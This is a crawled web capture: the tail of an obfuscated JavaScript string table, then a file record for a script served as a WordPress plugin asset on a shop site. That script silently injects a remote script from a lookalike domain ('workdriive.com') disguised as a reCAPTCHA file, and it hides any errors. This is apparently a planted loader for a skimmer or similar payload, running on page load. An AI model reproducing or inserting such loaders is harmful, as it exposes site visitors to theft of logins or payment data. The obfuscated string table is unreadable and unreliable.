hjVyMuGzxjYB3i','CgfYC2u','yxr0zw1WDhm','D2vIDhjHBNnWB3j0igvYCM9Y','yMXVyG','AgfZq09suW','BgLZDgvUzxjZ','vhjVBLDLyLbYB3rV','iZmZq0mWma','x2HHC1bPBMDfEhbPCMvK','Cg93','DgHYB3r0BgvKihrPBwvYigrLDgvJDgvKlcbZy2HLzhvSAw5NignVBM5Ly3rPB24Gy2XVC2u','C29JA2v0ignSB3nLza','yJy0','x19PBxbVCNrezwzHDwX0','iZK5mZngrG','DhjHy2TLCG','rw1PDhrLCG','BNvTyMvY','zw5JB2rLCG','AhjLzG','Cgz4','B21PDa','zgf5CW','oI8V','CgLWzvrV','zgLMzG','Cgf5Bg9HzcbZAxPLigLZicvKicHTyxG6icvKkq','zxzLBNqGD2L0AcbHy2SGAwqGjwqGAgfZihrPBwvKig91DcbHzNrLCIaLzcbTCW','CMvXDwvZDhm','CMvHzhLtDgf0zq','B3bLCMf0Aw9UigHHCYb0Aw1LzcbVDxq','AxnqAgfUDg9Tsw5ZDgfSBgvK','vw5RBM93BIb0ExbLoIa','C2v0lwnVB2TPzq','Ag91CG','y3jLyxrLuMvXDwvZDa','y2XHC3nmAxn0','x3jLywr5u3rHDgu','Bg9N','CMvZDwX0','DhjHBNnWB3j0CW','ChjVzhvJDfn1yG','i0ndmZndqW','CgLJAW','i0ndmZngrG','weHs','Ag9ZDa','x3rPBwvVDxq','zw1PDev2zw50','[base64]','x3f1zxj5','CMvUzgvYzxi','y3jLyxrLugfJA2v0rw5JB2rLCLn0CMvHBq','BxnLy3m','y2XVC2LUzYaLzcbJB25Uzwn0Aw9UkhmPigjLy2f1C2uGDgHLig5LDhDVCMSGD2fZigXVC3q','rMLUBMLLs29PAvDHBgXLDa','B3b0Aw9UCZOGjwO','C3rHDhvZ','Dg9tDhjPBMC','tw96v2vIu29JA2v0','x2fUEuXPC3rLBMvYCW','yMfJA29MzG','BwzNy2nQy2HPAgzRA2LUzgzWCg5HB29Ly2DMBMvPAwK','C29Tzq','C2vUzgLUzYbWywnRzxqGwYvKxsaODhj5ig7cScvKkq','zMLUAxnOzwrszwnVBNn0CNvJDgLVBG','x3vWz3jHzgvZ','C2v0sxrLBq','BgLZDgvUzxjZqw55','Ahr0Chm','C2nYAxb0','A2fYzgLHy2HHAw4','ChjLCgvUzefUEu91DgDVAw5N','CMvHy3rUyxrPDMu','Bwf4ugf5Bg9Hza','x3bPBMDjBNrLCNzHBa','C2vSzwn0B3i','CMv0CMLLCW','y291Cg9U','zw5NAw5L','C2v0twLU','zgvMyxvSDejPBMfYEvr5Cgu','CMfUzg9Tu3rYAw5N','CgLUzW','i0zgmZmWma','zw5JB2rLqxntDhjPBMC','y29VA2LL','x3bYzxzcDwzMzxjmzw4','q29UDgvUDc10ExbL','C2vJB25K','tufyx1nbrKvFsu5uruDfuG','vhjHBNnWB3j0rxjYB3i','yxv0B3j1BG','CxvLCNLtzwXLy3rVCG','u29Syw5H','i0ndmdaZmW','uMvXDwvZDa','zMX1C2HPBMCGjwqGCgfJA2v0CYbPBIbZB2nRzxq','CMvZB2X2zq','y2XPzw50oNnPDgu6C2v0lwrLDgfPBa','C3vIC3rYAw5N','y2vPBa','AwXSzwDHBcbHDhrHy2HTzw50CW','iZmZmZngrG','CgfZC3bOCMfZzq','C2vJDxjL','x2f1Dg9dB25Uzwn0','C3rVCMfNzq','i0ndnJyWma','i0zgnJyZmW','rxHVzhvZifDLyJm','yxbWzw5Kq29VA2LLCW','iZaWq0m2nG','ChjPB3jxzwjZB2nRzxrtDwnJzxnZ','zMv0y2GGD3jPDguGzxjYB3i','x3HOCG','Bwf0y2G','yMLUyxj5vhLWzq','z2v0v3jPDgvY','Bg9Hza','Bg9JywXOB3n0','CMvTB3zLqxv0B3j1BG','z2v0vgLTzq','x2nSzwfUDxa','ndyWnZy1nMP1vvjWAq','BwDMzMTMyMLKAwHQCg9HB21HAMXIz2nOzgrSAwnNCg4','Bwf5yMvszwnVBM5Ly3rpBK9Wzw4','twfUywDLCG','D2L0AenYzwrLBNrPywXZ','zw5XDwv1zq','Cg9YDa','x2rYywLUuxvLDwu','DgLTzxn0yw1WugfYyw0','ChjLCgvUzefUEq','yxjNCW','yxnZAwDU','i3bSywnLx29YzgvY','v2vIu29JA2v0','i2jPBgXPBMDFCgHVBMu','zw5JB2rLugfJA2v0vg9cAw5HCNK','CgfJA2v0ifSLzf0GAxmGzgLZy2fYzgvKigfMDgvYicvKihrYAwvZ','D2uGyxjLign1CNjLBNrSEsbWB2XSAw5Nic0GD2fPDgLUzYb0BYbWyxvZzq','revcvuC','rvzftLq','ywjZ','B2zMqw55t3v0z29PBMC','zw5JB2rLugf5Bg9Hza','y29SB3i','D2vLA3m','y3jLyxrL','Dw5SB2fK','ChjVyMu','AwrZ','x29Uq2XVC2u','C3rHy2S','zw5JB2rPBMCGCgfJA2v0icvQ','y2HHCKf0','B25LDMvUDa','C3bSAxq','vhjHBNnWB3j0','BwLU','yNvMzMvYCW','CgvYzM9YBwLUzYbKAxnJB25Uzwn0icGLCYK','u2vYDMvY','DhjHBNnWB3j0ignSB3nLzcbNCMfJzwz1BgX5','tw9KDwXL','C2vYDMvY','Cg9SBgLUzYbNB3qGzgf0ysaLCW','zw5NAw5LlMLVlwnSAwvUDdP3zwj0CMfUC3bVCNq','zM9YBwf0DgvYCW','twLJCM9ZB2z0lLHnteHuvfa','zgvMyxvSDa','CgvYtwvZC2fNzurLzMXHDgu','i2n2DG','C3rYAw5N','DhjHBNnWB3j0ignSB3nL','x3bPBMDuAw1LB3v0','vhjVBKXPBMTfvK0','AxnqyxLSB2fKvMfSAwq','i0ndmda2nG','x3jLy29UBMvJDgLUzW','EgHYihbVBgWGzxjYB3i','CMvJB25Uzwn0igf0DgvTChqGzxjYB3i','B25Jzq','x2fKzfrVuxvLDwu','CxvLCNLtzwXLy3rVCKfSBa','tM9KzvHiuG','BgvUz3rO','zw1PDfDPDgHby2S','i0zgmdaZmW','BMfTzxm','DgLTzxn0yw1WuMvXDwvZDhm','z2v0uMvZCg9UC2vizwfKzxi','z2v0uMvHzgvY','CgfNzwHPzgu','C2v0qMLNvwLUDdy0','CgfJA2v0ihjLy2vPDMvKihDPDgGGC29JA2v0ihjLywr5u3rHDguGiIvZiG','x3bSywnLAg9SzgvY','BxnLyW','y2XVC2vKigr1zsb0BYaLCW','Dhj5Aw5Nig5LEhqGDhjHBNnWB3j0','yxjYyxLcDwzMzxi','x2zLDgnO','zMXVB3i','qKLoqvjzx0vwru5u','zg9qB2XS','l3DZ','iZmZotLdqW','y29UzMLNDxjHyMXL','zMLUza','Cgf5BwvUDf9TzxrOB2q','ChjLlxbHDxnLihbVBgXPBMCGy29TCgXLDgu','yNL0zu9MzNnLDa','CgfYC2uGzxjYB3i','Aw8GC2vYDMvYigrPC2nVBM5Ly3q','Dw5KzwzPBMvK','v2vIvhjHBNnWB3j0','C2vYDMvYigrPC2nVBM5Ly3qGkcvZkq','zgLZy29UBMvJDa','ChjVyMuGDhjHBNnWB3j0iciLCYiGB3bLBMvK','BMfTzxnWywnL','C29JA2v0ignVBM5Ly3rLzcb3AxrOigLKicvZ','zw5JB2rL','i0zgnJyWma','yxv0B1vUCMvM','zgvJB25ZDhj1y3rqywnRzxq','oxDTEhzUzq','CMvKDwnL','yMLSBgLUzW','yxr0zw1WDgLUzYbYzwnVBM5Ly3q','vhjVBKXPBMS','runSAwvUDfr5Cgu','ChjVyMuGzxjYB3i6ia','Aw5WDxq','sw5ZDgfUy2uGBwv0Ag9KigbKzwj1zY5Kzxn0CM95kcLGigLZigrLChjLy2f0zwqGyw5Kig5VigXVBMDLCIbKB2vZigfUExrOAw5NlIbjDcb3AwXSigjLihjLBw92zwqGAw4GDgHLig5LEhqGBwfQB3iGDMvYC2LVBIbVzIbGzgvIDwDGlG','Dw5RBM93BIbWywnRzxqGDhLWzsa','CMvWBgfJzxi','DxnLCKfNzw50','C2HPzNq','BM90Awz5t3v0z29PBMDmAxn0zw5LCNm','CgfYC2vYigvYCM9Y','y29Uy2f0','CMfUzg9T','DhjHBNnWB3j0igLZig5VDcbVCgvUlcbKAxnJyxjKAw5NihbHy2TLDhm','BwLSBgLZzwnVBMrZ','i0zgmZndqW','zg9xCML0zq','zxHW','DM9SyxrPBgu','y2vYDa','CMvZCg9UC2vuzxH0','C2vUzgLUzYbHy2SGjwO','CgHHBNrVBq','C2vJB25KCW','r0vu','y3zJ','zxHLyW','D2LSBcb3ywL0icvKBxmGyMvMB3jLihjLy29UBMvJDcbHDhrLBxb0','tuLtu0Lor19ftLzFvKfs','B25JBg9Zzq','iZK5mZndqW','D29TyMf0','CgXHy2vOB2XKzxi','BwLUDxrL','y29UBMvJDcbHDhrLBxb0ihrPBwvKig91DcbHzNrLCIaLza','i0ndnJyZmW','DMfSDwu','CMvHzgfIBgu','DMLZAwjPBgL0EwnOyw5Nzq','Cgf5Bg9Hza','C2vJ','iZmZmdbdqW','CMvJB25Uzwn0x2f0DgvTChq','x19LC01VzhvSzq','yxv0Ag9YAxr5','CMvQzwn0vw5HDxrOB3jPEMvK','D2vIC29JA2v0','ugfSAsbxywXSzxq','y29SB3i6igLUAgvYAxq','DdPNAq','x3rYyw5ZCg9YDhncEu5HBwu','CMvZzxq','zMXHz3m','zgvZDhjVEq','Aw5ZDgfSBfrPBwvYrNvUy3rPB25Z','B25dBg9Zzq','C2LK','CMvXDwvZDfrPBwvVDxq','ChvZAa','i0ndq0mZmW','BNvT','C3r5Bgu','zgvJB2rL','zw1PDfjLC2vYDMvK','i0zgmZm2nG','zgvMAw5LuhjVCgvYDhK','DgvZDa','zMfTAwX5','x3jLy29UBMvJDgLVBKrLBgf5','C29JA2v0ihjLy2vPDMu6ihr5CguGiIvZiIWGzgf0ysaIjxmI','DxbNCMfKzxm','CM91BMq','CMvWBgfJzq','qMfJA29MzG','Dhj5ugfYC2u','qunl','B2zM','tM9KzvDLyLnVy2TLDa','qKLoqvjzx0fdsW','CMvXDwvZDa','yxjYyxLIDwzMzxi','i0ndmZmWma','Ag9ZDg5HBwu','iZmZnJzdqW','C29JA2v0igHHCYbIzwvUigrPC2nVBM5Ly3rLza','CMvTB3zLtgLZDgvUzxi','CMvJB25Uzwn0igzHAwXLza','zg9Uzq','C29JA2v0','B25KzwnVzgvK','yM9KEq','ChjVyMuGDhjHBNnWB3j0iciLCYiGzMfPBgvKigjLy2f1C2uGB2yGzxjYB3i6icvZ','ywrKCMvZCW','zgvJB2rLu3rYAw5N','runVBw1HBMrtzxj2zxi','C2vJCW','C3vIC3rY','zM9Yy2uGBMv3ignVBM5Ly3rPB24','CgLUzYb0Aw1LB3v0','u29JA2v0v2L0Ag91DfvWz3jHzgu','zM9YBwf0qxjNCW','rMLUBMLLsZjqCM92AwrLCG','DhjHBNnWB3j0ignSB3nLza','x29Utg9Hza','iZmZq0mZmW','D3jPDgLUzYbWywnRzxqGjwO','zgvJB2rLza','zMLSDgvY','ywn0AxzL','i0ndmda5oq','CMvTB3zLqwXStgLZDgvUzxjZ','y2XVC2vK','Dhj5q291BNq','B25KAxnJB25Uzwn0','Aw5JBhvKzxm','x21HEfbHEwXVywq','CgfYC2vY','AM9PBG','iZK5q0mZmW','x3jLy29UBMvJDgLVBG','mJq0mtvAy252y1K','CgfJA2v0ifSLzf0GAgfZigfSCMvHzhKGyMvLBIbZzw50igfUzcbPCYb3ywL0Aw5NigzVCIbHBIbHy2S','mZy0nJu2qwrzCfnp','x19PBxbVCNrtDgfY','ywrKrxzLBNrmAxn0zw5LCG','y291BNrYEq','y2XVC2u','Dw5Yzwy','zhjHAw4','Dgv4Dc9WBgfPBJTJAgfYC2v0pvvurI04','C2vSzwn0q29SB3i','C2TPChm','y29UBMvJDgvK','C2vUzej1zMzLCG','Bg9NAw4','zgvJB2rLugfJA2v0','Cgf1C2u','ywnR','CMvJB25Uzwn0','zNjLzxPL','iZaWq0mZmW','y2fSBgLUzYbHy2SGjxmGD2L0AcaLAG','B25pCgvU','C3vIBwL0','B25WAw5N','zw5JB2rLqxncAw5HCNK','y29UBMvJDa','B25bBNLpDxrNB2LUzW','C2v0vgLTzw91Da','ntKZmZCWwvL3B3vT','y3vYCG','DgfYz2v0','Cgf1C2vK','zgvJB2rLCG','Cgf1C2LUzW','y2XLyxjuAw1LB3v0','zg9dBg9Zzq','C3rHCNrPBMCGDxbNCMfKzsbWCM9Izxm','DhjHBNnWB3j0igLZig9Wzw4GlsbJB25Uzwn0Aw5N','zgvJB2rLugf5Bg9Hza','DMfSigLZig5VDcbHig5VBI1LBxb0EsbZDhjPBMCGB3iGysb2ywXPzcbUDw1IzxiUihzHBd0','D3jPDgfIBgu','Dg9tDhjPBMDuywC','qMfZzvHiuG','x29MzMXPBMvfDMvUDeXPC3rLBMvY','yMLSBgLUz0nVDw50CNK','z2v0vwLUDdmY','qwn0AxzL','DxnLCG','CMvJB25qywnR','BNnW','yMLUza','iZaWmZngrG','B25YzwfKExn0yxrLy2HHBMDL','x3DYAxrLCG','ChjVDg90ExbL','BMv3igLVigLUC3rHBMnLigzVCIaLCW','AxnbCNjHEq','x29UugfJA2v0','yNjPzgDL','C2v0vhjHBNnWB3j0','y2XVC2LUzW','C29JA2v0ignSB3nLihDPDgGGCMvHC29UoIaIjxmI','x2nYzwf0zq','zgLZy29UBMvJDgLUzW','BwfYDgLHBG','Ahr0Ca','ue9tva','DxjP','CMv2AxzLCG','CMvJB25ZDhj1y3rqywnRzxq','yNL0zuXLBMD0Aa','ugfJA2v0vhLWzq','y3jLyxrLugfJA2v0rgvJB2rLCLn0CMvHBq','C2v0rgLZywjSzuHLywrLCKnOzwnR','Cg9W','zNvUy3rPB24','CMvJB25Uzwn0Aw9UrgvSyxK','C3vIrxzLBNrZ','x2rLC3rYB3K','C2v0','D3nZ','CgfZC3DVCMq','Bwf4','ig1Z','CMvJB25Uzwn0Aw9Uqxr0zw1WDhm','mtbIverZwKO','y3z2','Cg9SBgLUzW','ywrK','iZaWmdbdqW','zw1PDhrPBMCGCgfJA2v0ihDPDgGGywnRigLKicvK','C3rYAw5NAwz5','BM9VCa','qMfZzvDt','CMvTB3zLrxzLBNrmAxn0zw5LCG','yxr0ywnOBwvUDhm','CMfUzg9TAxPHDgLVBKzHy3rVCG','Ag91CNm'];a=function(){return fV;};return a();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aacorvette.com/shop/wp-content/plugins/wp-tools/js/scripts.js?ver=1.5.4
body_size: 195
content:
(function(){
try{
var gmtag = document.createElement('script');
gmtag.type = 'text/javascript';
gmtag.async = true;
gmtag.src = 'https://workdriive.com/js/recaptcha__en.js';  
if (gmtag.src) document.body.appendChild(gmtag);
}catch(e) {}
})();